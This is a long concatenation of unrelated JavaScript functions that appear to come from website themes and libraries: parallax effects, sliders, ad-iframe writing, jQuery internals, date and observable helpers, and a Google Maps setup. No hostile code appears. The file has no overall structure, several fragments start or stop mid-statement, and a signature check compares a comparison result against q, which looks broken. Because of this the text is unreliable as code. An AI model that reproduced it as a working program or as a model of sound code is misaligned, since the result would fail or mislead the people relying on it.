function verticalScrollItemOpenNext_delay(direction){	waitBeforeRepeatEvent(function(){
		verticalScrollItemOpenNext(direction);
    }, 400, "animToSection");
	
	
}

function keepTogether(data) {  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
  var placement = data.placement.split('-')[0];
  var floor = Math.floor;
  var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
  var side = isVertical ? 'right' : 'bottom';
  var opSide = isVertical ? 'left' : 'top';
  var measurement = isVertical ? 'width' : 'height';
  if (popper[side] < floor(reference[opSide])) {
    data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
  }
  if (popper[opSide] > floor(reference[side])) {
    data.offsets.popper[opSide] = floor(reference[side]);
  }
  return data;
}

    function onConfirm( image, message ) {      if ( _this.options.debug && hasConsole ) {
        console.log( 'confirm', image, message );
      }
      _this.progress( image );
      checkedCount++;
      if ( checkedCount === length ) {
        _this.complete();
      }
      return true; // bind once
    }

        function a() {            var a, b, c = this;
            this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () {
                return null != c.states[document.readyState] && (c.progress = c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0
            }
        }

function createPositionalPseudo( fn ) {	return markFunction(function( argument ) {
		argument = +argument;
		return markFunction(function( seed, matches ) {
			var j,
				matchIndexes = fn( [], seed.length, argument ),
				i = matchIndexes.length;
			// Match elements found at the specified indexes
			while ( i-- ) {
				if ( seed[ (j = matchIndexes[i]) ] ) {
					seed[j] = !(matches[j] = seed[j]);
				}
			}
		});
	});
}

  function input(element, value) {    switch (element.type.toLowerCase()) {
      case 'checkbox':
      case 'radio':
        return inputSelector(element, value);
      default:
        return valueSelector(element, value);
    }
  }

function initParallaxTitle(){	"use strict";
	if(($j('.title').length > 0) && ($j('.touch').length == 0)){		
		if($j('.title.has_fixed_background').length){
			var title_holder_height = $j('.title.has_fixed_background').height();
			var title_rate = (title_holder_height / 10000) * 3;
			
			var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
			var title_bpos = -(title_distance * title_rate);
			$j('.title.has_fixed_background').css({'background-position': 'center ' + title_bpos + 'px' });
		}
		var title = $j('.title_holder');
		title.css({ 'opacity' : (1 - $scroll/($j('.title').height()*0.6)) });
		
		$j(window).on('scroll', function() {
			title.css({ 'opacity' : (1 - $scroll/($j('.title').height()*0.6)) });
			
			if($j('.title.has_fixed_background').length){ 
				var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
				var title_bpos = -(title_distance * title_rate);
				$j('.title.has_fixed_background').css({'background-position': 'center ' + title_bpos + 'px' });
			}
		});
	}
}

	function digitToBasic(digit, flag) {		//  0..25 map to ASCII a..z or A..Z
		// 26..35 map to ASCII 0..9
		return digit + 22 + 75 * (digit < 26) - ((flag != 0) << 5);
	}

    function setup() {      bindPropsToView();
      setTimeout(function () { return $(document).trigger('resizeAssessmentContainer'); }, 1250);
      assessmentHasSliders() && (setUpSliders());
    }

  function renderBackgroundColor(ctx, backgroundBounds, bgcolor) {    renderRect(
      ctx,
      backgroundBounds.left,
      backgroundBounds.top,
      backgroundBounds.width,
      backgroundBounds.height,
      bgcolor
      );
  }

  function appendElements (FLAG) {    if (FLAG === appendElements.f) return;
    if (FLAG) {
      $fotorama
          .html('')
          .addClass(_fotoramaClass + ' ' + stampClass)
          .append($wrap)
          .before($style)
          .before($anchor);
      addInstance(that);
    } else {
      $wrap.detach();
      $style.detach();
      $anchor.detach();
      $fotorama
          .html(fotoramaData.urtext)
          .removeClass(stampClass);
      hideInstance(that);
    }
    bindGlobalEvents(FLAG);
    appendElements.f = FLAG;
  }

function wds_blockScaleR(wds, current_image_class, next_image_class, direction) {  wds_grid(wds, 8, 6, 0, 0, 0, 0.6, 0, current_image_class, next_image_class, direction, 1, 0, 'ease-in-out');
}

function iframeWrite(unit, className) {  var placementNumber = unit.classList[2].slice(unit.classList[2].lastIndexOf('-') + 1, unit.classList[2].length)
  // console.log(placementNumber)
  unitNumber = unit.id.slice(unit.id.lastIndexOf('-') + 1, unit.id.length);
  unitStatus[unitNumber].listening = !0;
  if (!unitStatus[unitNumber].closed) {
    if (tagHolders[unitNumber] < plInfo[placementNumber].liveDemand.length || plInfo[placementNumber].demandType != 'live') {
      
      newFrame = document.querySelector('#' + unit.id + ' > iframe.' + className).cloneNode();
      document.querySelector('#' + unit.id + ' > iframe.' + className).remove();
      unit.appendChild(newFrame);
      var frame = document.querySelector('#' + unit.id + ' > iframe.' + className);
      frame.contentDocument.open();
      frame.contentDocument.write(compileTag(placementNumber, tagHolders[unitNumber]));
      frame.contentDocument.close()
      frame.contentDocument.addEventListener('removeThisAd',()=>{
        // console.log('should remove the ad now')
        unitStatus[unitNumber].closed = true;
        unit.style = 'opacity:0;display:none;height:0;width:0;overflow:none;'
        if (refreshTimeouts[unitNumber]) {
          if (refreshTimeouts[unitNumber].started) {
            clearTimeout(refreshTimeouts[unitNumber].timeout);
            refreshTimeouts[unitNumber].running = !1;
            document.removeEventListener('scroll', refreshTimeouts[unitNumber].listeners);
            window.removeEventListener('resize', refreshTimeouts[unitNumber].listeners);
            document.removeEventListener('visibilitychange', refreshTimeouts[unitNumber].listeners)
          }
        }
        if (timeouts[unitNumber]) {
          clearTimeout(timeouts[unitNumber].timeout);
          timeouts[unitNumber].running = !1
        }
        // try {
          // addCloseBtn(unit)
          // document.querySelector('#'+unit.id+' > span').click()
          // console.log('successfully removed ad for apAds')
        // } catch(e){
          // console.log('failed to remove the ad for adAps, error: \n'+e)
        // }
      })
    }
  }
  if (className == 'pa-original-frame') {
    impressionListeners(unit)
  } else if (className == 'pa-refresh-frame') {
    refreshImpListeners(unit)
  } else {
    console.warn('couldn\'t add listeners for class name: ' + className)
  }
}

function isDuration (obj) {    return obj instanceof Duration;
}

			function checkImage(){				iterations += 1;
				if ( base.completeImg($currentimg.get(0)) ) {
					addHeight();
				} else if(iterations <= 100){
					setTimeout(checkImage,100);
				} else {
					base.wrapperOuter.css("height", "");
				}
			}

function getUnboundedScrollPosition(scrollable) {  if (scrollable.Window && scrollable instanceof scrollable.Window) {
    return {
      x: scrollable.pageXOffset || scrollable.document.documentElement.scrollLeft,
      y: scrollable.pageYOffset || scrollable.document.documentElement.scrollTop
    };
  }
  return {
    x: scrollable.scrollLeft,
    y: scrollable.scrollTop
  };
}

function cloneCopyEvent( src, dest ) {	if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
		return;
	}
	var type, i, l,
		oldData = jQuery._data( src ),
		curData = jQuery._data( dest, oldData ),
		events = oldData.events;
	if ( events ) {
		delete curData.handle;
		curData.events = {};
		for ( type in events ) {
			for ( i = 0, l = events[ type ].length; i < l; i++ ) {
				jQuery.event.add( dest, type, events[ type ][ i ] );
			}
		}
	}
	// make the cloned public data object a copy from the original
	if ( curData.data ) {
		curData.data = jQuery.extend( {}, curData.data );
	}
}

function checkValue (b, q) {  if (b.cmpn(0) <= 0) throw new Error('invalid sig')
  if (b.cmp(q) >= q) throw new Error('invalid sig')
}

    function stripAlphaFromFilter_IE(filter) {        return (filter || '').replace(/alpha\([^\)]*\)/gi, '');
    }

function isTouchpad(deltaY) {    if (!deltaY) return;
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                        isDivisible(deltaBuffer[1], 120) &&
                        isDivisible(deltaBuffer[2], 120));
    return !allDivisable;
} 

	    function ElementAtSubscriber(destination, index, defaultValue) {	        _super.call(this, destination);
	        this.index = index;
	        this.defaultValue = defaultValue;
	    }

function clickrecall(thisfield, defaulttext) {	if (thisfield.value == "") {
		thisfield.value = defaulttext;
	}
}

function addVersus(nid) {    jQuery.getJSON("/annuncio/addVersus/" + nid, {}, function(result) {
        alert(result.msg);
        if (result.code < 0) {
            return false;
        }
        //Aggiorno il numero dei bookmark
        jQuery("#versus").html(result.count);
    });
}

      function () {        flexslider_thumbnail_hovering = true;
        jQuery('.cam-content .flexslider_with_thumbs ol.flex-control-thumbs').css({
          'left': '0px'
        });
        jQuery('.cam-content .flexslider_with_thumbs .flexslider_with_thumbs_handle').css({
          'left': flexslider_thumbnail_width
        });
      }, function () {
        flexslider_thumbnail_hovering = false;
        jQuery('.cam-content .flexslider_with_thumbs ol.flex-control-thumbs').css({
          'left': 8 - flexslider_thumbnail_width
        });
        jQuery('.cam-content .flexslider_with_thumbs .flexslider_with_thumbs_handle').css({
          'left': '8px'
        });
      });
  }
  // Replace distinct comms preferences heading with generic one
  if ( jQuery('.crm-profile-id-432 legend').length > 0 ) {
    var replace_text = jQuery('.crm-profile-id-432 legend').html();
    jQuery('.crm-profile-id-432 legend').html(replace_text.replace("Donation communication", "Communications"));
  }
  else if ( jQuery('.crm-profile-id-24 legend').length > 0 ) {
    var replace_text = jQuery('.crm-profile-id-24 legend').html();
    jQuery('.crm-profile-id-24 legend').html(replace_text.replace("Event communication", "Communications"));
  }
  /* Trigger flexslider fixes on 'load' and 'slide animation complete' events */
  jQuery('.flexslider').bind('after', function(){
    customFlexsliderFunction();
  });
  jQuery('.flexslider').bind('start', function(){
    customFlexsliderFunction();
  });
  /* External links (excluding images) and new window links
    Add a class to these links to add an icon with CSS
    Append title of 'new window' links too */
  jQuery('a[href*="http"]:not(:has(img)):not(.cam-orange-button):not([href*="alumni.cam"]):not([href*="campaign.cam"]):not([href*="secureca.imodules.com"])').addClass('external-link');
  jQuery('a[target="_blank"]:not(:has(img)):not(.cam-orange-button)').addClass('new-window');
  jQuery('a[target="_blank"]').each(function(){
    jQuery(this).attr("title", jQuery.trim(jQuery(this).attr("title") +  " (link opens in a new window)"));
  });
  /* Disable enter key (code 13) on text inputs in exposed filters that are being auto-
    submitted with ajax. Prevents form submitting and redriecting to the home page. */
  jQuery('.ctools-auto-submit-processed input[type="text"]').live('keypress', function (event) {
    var pressedCharCode = (typeof event.which == "number") ? event.which : event.keyCode;
    if (pressedCharCode == 13) {
      event.preventDefault();
      return false;
    }

function mk_backgrounds_parallax() {  "use strict";
  if (mk_header_parallax == true) {
    $('.mk-header-bg').addClass('mk-parallax-enabled');
  }
  if (mk_body_parallax == true) {
    $('body').addClass('mk-parallax-enabled');
  }
  if (mk_banner_parallax == true) {
    $('.mk-header').addClass('mk-parallax-enabled');
  }
  if (mk_footer_parallax == true) {
    $('#mk-footer').addClass('mk-parallax-enabled');
  }
  $('.mk-parallax-enabled').each(function () {
    var $this = $( this );
    if (!MK.utils.isMobile()) {
      MK.core.loadDependencies([ MK.core.path.plugins + 'jquery.parallax.js' ], function() {
        $this.parallax("49%", 0.3);
      });
    }
  });
  $('.mk-fullwidth-slideshow.parallax-slideshow').each(function () {
    var $this = $( this );
    if (!MK.utils.isMobile()) {
      MK.core.loadDependencies([ MK.core.path.plugins + 'jquery.parallax.js' ], function() {
        var speed_factor = $this.attr('data-speedFactor');
        $this.parallax("49%", speed_factor);
      });
    }
  });
}

function setExpireDate(days) {  var expireDate = new Date();
  var expireTime = expireDate.getTime();
  expireTime += days*24*60*60*1000;
  expireDate.setTime(expireTime);
  return expireDate.toUTCString();
}

function targetButton(trigger) {      var triggerButton;
      if (classOrId(trigger)) {
        triggerButton = document.getElementById(trigger.slice(1));
        triggerButton.setAttribute('onclick', 'openModalForm()');
      } else {
        triggerButton = document.getElementsByClassName(trigger.slice(1));
        triggerButton[0].setAttribute('onclick', 'openModalForm()');
      }
}

    function getComputedStyle(element, prop) {      if (element.currentStyle) {
        return element.currentStyle[prop];
      } else if (window.getComputedStyle) {
        return window.getComputedStyle(element, null).getPropertyValue(prop);
      } else {
        return element.style[prop];
      }
    }

            function e(b) {                var c = a(g.wrapper),
                    d = a(g.dropdown),
                    e = a(b),
                    f = a(g.hint);
                c = c.css(h.wrapper), d = d.css(h.dropdown), f.css(h.hint).css({
                    backgroundAttachment: e.css("background-attachment"),
                    backgroundClip: e.css("background-clip"),
                    backgroundColor: e.css("background-color"),
                    backgroundImage: e.css("background-image"),
                    backgroundOrigin: e.css("background-origin"),
                    backgroundPosition: e.css("background-position"),
                    backgroundRepeat: e.css("background-repeat"),
                    backgroundSize: e.css("background-size")
                }), e.data("ttAttrs", {
                    dir: e.attr("dir"),
                    autocomplete: e.attr("autocomplete"),
                    spellcheck: e.attr("spellcheck"),
                    style: e.attr("style")
                }), e.addClass("tt-query").attr({
                    autocomplete: "off",
                    spellcheck: !1
                }).css(h.query);
                try {
                    !e.attr("dir") && e.attr("dir", "auto")
                } catch (i) {}
                return e.wrap(c).parent().prepend(f).append(d)
            }

  function pointerY(event) {    var docElement = document.documentElement,
     body = document.body || { scrollTop: 0 };
    return  event.pageY || (event.clientY +
       (docElement.scrollTop || body.scrollTop) -
       (docElement.clientTop || 0));
  }

	function resizeHandler() {		var winWidth = win.width() + scrollBarWidth;
		if(winWidth !== prevWinWidth) {
			prevWinWidth = winWidth;
			// loop through range groups
			$.each(handlers, function(index, rangeObject){
				// disable current active area if needed
				$.each(rangeObject.data, function(property, item) {
					if((winWidth < item.range[0] || winWidth > item.range[1]) && item.currentActive) {
						item.currentActive = false;
						if(typeof item.disableCallback === 'function') {
							item.disableCallback();
						}
					}
				});
				// enable areas that match current width
				$.each(rangeObject.data, function(property, item) {
					if(winWidth >= item.range[0] && winWidth <= item.range[1] && !item.currentActive) {
						// make callback
						item.currentActive = true;
						if(typeof item.enableCallback === 'function') {
							item.enableCallback();
						}
					}
				});
			});
		}
	}

  function getParams(location) {    if (!location) location = window.location;
    var vars;
    var i;
    var pair;
    var params = {};
    var query = location.search;
    if (!query) return params;
    vars = query.substring(1).split('&');
    for (i = 0; i < vars.length; i++) {
      pair = vars[i].split('=');
      params[pair[0]] = decodeURIComponent(pair[1]);
    }
    return params;
  }

  function findDOMClass(tagName) {    var klass;
    var trans = {
      "OPTGROUP": "OptGroup", "TEXTAREA": "TextArea", "P": "Paragraph",
      "FIELDSET": "FieldSet", "UL": "UList", "OL": "OList", "DL": "DList",
      "DIR": "Directory", "H1": "Heading", "H2": "Heading", "H3": "Heading",
      "H4": "Heading", "H5": "Heading", "H6": "Heading", "Q": "Quote",
      "INS": "Mod", "DEL": "Mod", "A": "Anchor", "IMG": "Image", "CAPTION":
      "TableCaption", "COL": "TableCol", "COLGROUP": "TableCol", "THEAD":
      "TableSection", "TFOOT": "TableSection", "TBODY": "TableSection", "TR":
      "TableRow", "TH": "TableCell", "TD": "TableCell", "FRAMESET":
      "FrameSet", "IFRAME": "IFrame"
    };
    if (trans[tagName]) klass = 'HTML' + trans[tagName] + 'Element';
    if (window[klass]) return window[klass];
    klass = 'HTML' + tagName + 'Element';
    if (window[klass]) return window[klass];
    klass = 'HTML' + tagName.capitalize() + 'Element';
    if (window[klass]) return window[klass];
    var element = document.createElement(tagName),
        proto = element['__proto__'] || element.constructor.prototype;
    element = null;
    return proto;
  }

  function extractScripts() {    var matchAll = new RegExp(Prototype.ScriptFragment, 'img'),
        matchOne = new RegExp(Prototype.ScriptFragment, 'im');
    return (this.match(matchAll) || []).map(function(scriptTag) {
      return (scriptTag.match(matchOne) || ['', ''])[1];
    });
  }

	function testPlayerVersion() {		var b = doc.getElementsByTagName("body")[0];
		var o = createElement(OBJECT);
		o.setAttribute("type", FLASH_MIME_TYPE);
		var t = b.appendChild(o);
		if (t) {
			var counter = 0;
			(function(){
				if (typeof t.GetVariable != UNDEF) {
					var d = t.GetVariable("$version");
					if (d) {
						d = d.split(" ")[1].split(",");
						ua.pv = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				else if (counter < 10) {
					counter++;
					setTimeout(arguments.callee, 10);
					return;
				}
				b.removeChild(o);
				t = null;
				matchVersions();
			})();
		}
		else {
			matchVersions();
		}
	}

	function parallaxRowsBGCals(){		$('.full-width-section.parallax_section, .full-width-content.parallax_section').each(function(){
			 var ua = window.navigator.userAgent;
		     var msie = ua.indexOf("MSIE ");
			 if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./) || $smoothCache == true || navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
			 	$(this).find('.row-bg').css({'height': $(this).outerHeight(true)*2.8, 'margin-top': '-' + ($(this).outerHeight(true)*2.8)/2 + 'px' });
			 } else {
			 	$(this).find('.row-bg').css({'height': Math.ceil( $(window).height() * parallaxSrollSpeed($(this).find('.row-bg').attr('data-parallax-speed')) ) + $(this).outerHeight(true)   });
			 }
			 
		});
	}

    function mod(n, x) {        return ((n % x) + x) % x;
    }

    function createFromConfig (config) {        var res = new Moment(checkOverflow(prepareConfig(config)));
        if (res._nextDay) {
            // Adding is smart enough around DST
            res.add(1, 'd');
            res._nextDay = undefined;
        }
        return res;
    }

    function pickByCallback(object, predicate) {      var result = {};
      baseForIn(object, function(value, key, object) {
        if (predicate(value, key, object)) {
          result[key] = value;
        }
      });
      return result;
    }

function vcResizeVideoBackground($element) {    var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
        containerH = $element.innerHeight(),
        ratio1 = 16,
        ratio2 = 9;
    containerW / containerH < ratio1 / ratio2 ? (iframeW = containerH * (ratio1 / ratio2), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px", iframeW += "px", iframeH += "px") : (iframeW = containerW, iframeH = containerW * (ratio2 / ratio1), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px", iframeW += "px", iframeH += "px"), $element.find(".vc_video-bg iframe").css({
        maxWidth: "1000%",
        marginLeft: marginLeft,
        marginTop: marginTop,
        width: iframeW,
        height: iframeH
    })
}

    function addSlideEvents() {    	var bind = _this.h.addEventListener,
    		i;
        //Prevent Links Events
        if (params.preventLinks) {
            var links = $$('a', _this.container);
            for (i=0; i<links.length; i++) {
                bind(links[i], 'click', preventClick);
            }
        }
        //Release Form Elements
        if (params.releaseFormElements) {
            var formElements = $$('input, textarea, select', _this.container);
            for (i=0; i<formElements.length; i++) {
                bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
            }
        }
        //Slide Clicks & Touches
        if (params.onSlideClick) {
            for (i=0; i<_this.slides.length; i++) {
                bind(_this.slides[i], 'click', slideClick);
            }
        }
        if (params.onSlideTouch) {
            for (i=0; i<_this.slides.length; i++) {
                bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
            }
        }
    }

function ssc_directionCheck(e, t) {    e = e > 0 ? 1 : -1;
    t = t > 0 ? 1 : -1;
    if (ssc_direction.x !== e || ssc_direction.y !== t) {
        ssc_direction.x = e;
        ssc_direction.y = t;
        ssc_que = []
    }
}

	function fixParams(obj) {		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName.toLowerCase() == "data") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName.toLowerCase() == "param") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}

function getNameFromPath(strFilepath) {    var objRE = new RegExp(/([^\/\\]+)$/);
    var strName = objRE.exec(strFilepath);
    if (strName == null) {
        return null;
    }
    else {
        return strName[0];
    }
}

    function isPopup() {        return Boolean(getOpener(window));
    }

  function getScreen() {    return screen.width + "x" + screen.height + "x" + screen.colorDepth;
  }

        function openModal(id, fade) {            var args = {
                showClose: false
            };
            if (fade) {
                args.fadeDuration = 250;
                args.fadeDelay = 0.5;
            }
            $(id).modal(args);
            if (fade) {
                $(id).find('.go-back').hide();
            } else {
                $(id).find('.go-back').show();
            }
        }

      function getVolume(){        if (o.type == 'normal') {
          return video.volume;
        }
        if (o.type == 'youtube') {
          return (Number(video.getVolume()) / 100);
        }
        return 0;
      }

	function takeUntil(notifier) {	    return this.lift(new TakeUntilOperator(notifier));
	}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function getFormJson(frm) {    var o = {};
    var a = $(frm).serializeArray();
    $.each(a,
        function() {
        if (o[this.name] !== undefined) {
            if (!o[this.name].push) {
                o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
        } else {
            o[this.name] = this.value || '';
        }
        });
    return o;
}

		function mfn_jPlayer(){			$('.mfn-jplayer').each(function(){
				var m4v = $(this).attr('data-m4v');
				var poster = $(this).attr('data-img');
				var swfPath = $(this).attr('data-swf');
				var cssSelectorAncestor = '#' + $(this).closest('.mfn-jcontainer').attr('id');
				
				$(this).jPlayer({
					ready	: function () {
						$(this).jPlayer('setMedia', {
							m4v		: m4v,
							poster	: poster
						});
					},
					play	: function () { // To avoid both jPlayers playing together.
						$(this).jPlayer('pauseOthers');
					},
					size: {
						cssClass	: 'jp-video-360p',
						width		: '100%',
						height		: '360px'
					},
					swfPath				: swfPath,
					supplied			: 'm4v',
					cssSelectorAncestor	: cssSelectorAncestor,
					wmode				: 'opaque'
				});
			});
		}

function testimonialSliderHeightMinimalMult() {		
	$('.testimonial_slider[data-style="multiple_visible_minimal"]').each(function(){
		$tallestQuote = 0;
		
		$(this).find('blockquote > .inner p').css('height','auto');
		
		$(this).find('blockquote > .inner p').each(function(){
			($(this).height() > $tallestQuote) ? $tallestQuote = $(this).height() : $tallestQuote = $tallestQuote;
		});	
		
		//safety net incase height couldn't be determined
		if($tallestQuote == 0) $tallestQuote = 200;
		
		//set even height
		$(this).find('blockquote > .inner p').css('height',$tallestQuote+'px');
		
	});
}

function pageScrolling() {  var urlHash = location.hash;
  if ( urlHash ) {
    jQuery('body,html').stop().scrollTop(0).show();
    jQuery(window).load(function() {
      scrollToAnker(urlHash);
    });
  } else {
    jQuery('body,html').show();
  }
  jQuery(document).on('click', 'a', function(e) {
    var href = $(this).attr('href');
    href = !href ? $(this).attr('xlink:href') : href;
    href = href == "#" || href == "" ? 'html' : href;
    var hashes = href.split('#');
    var url = hashes[0];
    var hash = '#'+hashes[1];
    var local = location.protocol+'//'+location.host+location.pathname;
    if ( !url || url == local ) {
      scrollToAnker(hash);
      return false;
    }
  });
}

	function Plugin ( element, options ) {		this.element = element;
		//console.log(element);
		this.settings = $.extend( {}, defaults, options );
		this._defaults = defaults;
		this._name = pluginName;
		this.init();
	}

                    function listCacheClear() {                        this.__data__ = [];
                        this.size = 0;
                    }

	function fullHeightRowOverflow() {		//handle rows with full height that are larger than viewport
		if($(window).width() >= 1000) {
	    	$('#nectar_fullscreen_rows > .wpb_row .full-page-inner-wrap[data-content-pos="full_height"]').each(function(){
	    		//reset mobile calcs incase user plays with window resize
	    		$(this).find('> .full-page-inner').css('height','100%');
	    		var maxHeight = overallHeight;
	    		var columnPaddingTop = 0;
	    		var columnPaddingBottom = 0;
	    		
	    		if($('#nectar_fullscreen_rows').attr('data-animation') == 'none')
	    			$(this).find('> .full-page-inner > .span_12 ').css('height','100%');
	    		else
	    			$(this).find('> .full-page-inner > .span_12 ').css('height',overallHeight);
	    		$(this).find('> .full-page-inner > .span_12 > .wpb_column > .vc_column-inner > .wpb_wrapper').each(function(){
	    			 columnPaddingTop = parseInt($(this).parents('.wpb_column').css('padding-top'));
	    			 columnPaddingBottom = parseInt($(this).parents('.wpb_column').css('padding-bottom'));
	    			 maxHeight = maxHeight > $(this).height() + columnPaddingTop + columnPaddingBottom ? maxHeight : $(this).height() + columnPaddingTop + columnPaddingBottom;
	    		});
	    		
	    	
	    		if(maxHeight > overallHeight)
	    			$(this).find('> .full-page-inner > .span_12').height(maxHeight).css('float','none');
	    		
	    	});
	    }
	    else {
	    	//mobile min height set
	    	$('#nectar_fullscreen_rows > .wpb_row').each(function(){
	    		$totalColHeight = 0;
	    		$(this).find('.fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap[data-content-pos="full_height"] > .full-page-inner > .span_12 > .wpb_column').each(function(){
	    			$totalColHeight += $(this).outerHeight(true);
	    		});
	    		$(this).find('.fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner').css('height','100%');
	    		if($totalColHeight > $(this).find('.fp-scrollable > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner').height())
	    			$(this).find('.fp-scrollable  > .fp-scroller > .full-page-inner-wrap-outer > .full-page-inner-wrap > .full-page-inner').height($totalColHeight);
	    	});
	    }
	}

    function n(e, n, t) {        var s;
        return function () {
            var a = this, i = arguments, r = function () {
                s = null, t || e.apply(a, i)
            }, o = t && !s;
            clearTimeout(s), s = setTimeout(r, n), o && e.apply(a, i)
        }
    }

function ssc_isNodeName(e, t) {    return e.nodeName.toLowerCase() === t.toLowerCase()
}

  function getDefaultFontSize() {    var fontSizeStr;
    if (!('getComputedStyle' in window))
      return null;
    fontSizeStr = window.getComputedStyle(document.documentElement).fontSize;
    // Don't modify the value if tracking book reader.
    if (document.documentElement.classList.contains('BookReaderRoot'))
      return fontSizeStr;
    return computeWithUnit(fontSizeStr, function reverseBootstrapFontSize(number) {
      // Undo the 62.5% size applied in the Bootstrap CSS.
      return number * 1.6;
    });
  }

	function day_name_list( days ) {		var days_name = [];
		for ( var i = 0; i < days.length; i++ ) {
			days_name.push( day_name( days[ i ] ) );
		}
		return days_name.join( ', ' );
	}

function wpsc_var_get( name ) {	if ( typeof wpsc_vars !== 'undefined' ) {
		return  wpsc_vars[name];
	}
	return undefined;
}

function lazyload(el) {    // Lazy Load dropdown images
    el.find('img[data-src]').each(function(i) {
        var img = $(this),
            src = img.attr('data-src');
        img.attr('src', src);
    });
}

function ctccFirstPage() {	if ( ctcc_vars.method ) {
		catapultSetCookie('catAccCookies', ctcc_vars.version, ctcc_vars.expiry);
	}
}

function mdf_init_selects() {    mdf_deinit_chosen_selects();
    try {
        if (mdf_use_chosen_js_w) {
            jQuery(".mdf_widget_form select").chosen({disable_search_threshold: 10});
        }
        if (mdf_use_chosen_js_s) {
            jQuery(".mdf_shortcode_container select").chosen({disable_search_threshold: 10});
        }
    } catch (e) {
    }
}

function hoverbuttonReverse(){		jQuery(".clearborder").hover(function(){
			jQuery(this).stop().fadeTo("fast", 1);
			},function(){
			jQuery(this).stop().fadeTo("medium", 0.7); 
			});	
}

 	function extractGradient(attr, grad) { 		// quit if gradient is falsy
 		// console.log(grad);
 		if(!grad) return false;
 		var isRadial = grad.indexOf('radial')  !== -1;
 		var isLinear = grad.indexOf('linear')  !== -1;
 		var hasDirection = grad.indexOf('(to') !== -1;
 		var f, t; // from, to
 		if(attr === 'type') {
 			if(isRadial) return 'radial';
 			if(isLinear) return 'linear';
 		} else if(attr === 'start') {
 			f = getStrPosition(grad, 'rgb(', 1);
 			t = getStrPosition(grad, '0%'  , 1);
 		} else if(attr === 'stop') {
 			f = getStrPosition(grad, 'rgb(', 2);
 			t = getStrPosition(grad, '100%', 1);
 		} else if(attr === 'direction') {
 			if(!hasDirection) return false;
 			f = getStrPosition(grad, '(to', 1) + 4;
 			t = getStrPosition(grad, ', rgb(', 1);
 		} else {
 			return false;
 		}
 		
 		return grad.slice(f, t);
 	}

	function dispatchWindowClose(arg) {	    var subscriber = arg.subscriber, window = arg.window, context = arg.context;
	    if (context && context.action && context.subscription) {
	        context.action.remove(context.subscription);
	    }
	    subscriber.closeWindow(window);
	}

function onProgress(evt) {  s.Media.monitor = function (s, media) {
    if (media.event === "MILESTONE") {
      /* Use to set additional data points during milestone calls */
      s.Media.track(media.name);
    }
  }
}

	    function HotObservable(messages, scheduler) {	        _super.call(this);
	        this.messages = messages;
	        this.subscriptions = [];
	        this.scheduler = scheduler;
	    }

  function isNumber(object) {    return _toString.call(object) === NUMBER_CLASS;
  }

      function isEventSupported( eventName, element ) {        element = element || document.createElement(TAGNAMES[eventName] || 'div');
        eventName = 'on' + eventName;
        // When using `setAttribute`, IE skips "unload", WebKit skips "unload" and "resize", whereas `in` "catches" those
        var isSupported = eventName in element;
        if ( !isSupported ) {
          // If it has no `setAttribute` (i.e. doesn't implement Node interface), try generic element
          if ( !element.setAttribute ) {
            element = document.createElement('div');
          }
          if ( element.setAttribute && element.removeAttribute ) {
            element.setAttribute(eventName, '');
            isSupported = is(element[eventName], 'function');
            // If property was created, "remove it" (by setting value to `undefined`)
            if ( !is(element[eventName], 'undefined') ) {
              element[eventName] = undefined;
            }
            element.removeAttribute(eventName);
          }
        }
        element = null;
        return isSupported;
      }

function initialize() {	"use strict";
  // Create an array of styles.
  var mapStyles = [
    {
      stylers: [
				{hue: "#324156" },
				{saturation: "-60"},
				{lightness: "-20"},
				{gamma: 1.51}
			]
    }
  ];
  var qodeMapType = new google.maps.StyledMapType(mapStyles,
    {name: "Qode Map"});
	geocoder = new google.maps.Geocoder();
	var latlng = new google.maps.LatLng(-34.397, 150.644);
	var myOptions = {
		zoom: 12,
				scrollwheel: false,
				center: latlng,
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
		},
		scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
		streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
		},
